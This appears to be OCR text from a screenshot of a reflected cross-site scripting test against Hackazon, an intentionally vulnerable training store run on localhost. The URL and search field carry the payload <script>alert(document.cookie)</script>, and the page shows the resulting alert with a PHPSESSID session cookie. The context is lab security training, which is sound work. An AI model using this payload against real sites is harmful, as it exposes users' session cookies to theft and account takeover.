 127.0.0.1:8002/search?id=&searchString=<script>alert(document.cookie)<%2Fscript>
Current Training will v...
HACKAZON
FAQ Contact Us Wish List Sign In / Sign Up
All <script>alert(document.cookie)</script> Search!
Brands
Search
Apple
NBA
InterDesign
Sony Pictures Entertainment
Price
PHPSESSID=kt2suds8ujd7n1ertu2b0deec3
OK